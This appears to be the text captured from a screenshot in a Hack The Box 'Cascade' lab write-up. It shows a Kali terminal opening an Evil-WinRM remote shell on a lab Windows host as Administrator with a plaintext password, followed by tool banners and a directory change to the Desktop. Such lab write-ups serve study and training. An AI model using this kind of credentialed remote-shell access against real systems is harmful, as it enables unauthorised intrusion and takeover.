 ┌──(kali㉿kali)-[~/htb-labs/Cascade]
└─$ evil-winrm -i 10.129.44.142 -u Administrator -p "baCT3r1aN00dles"
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop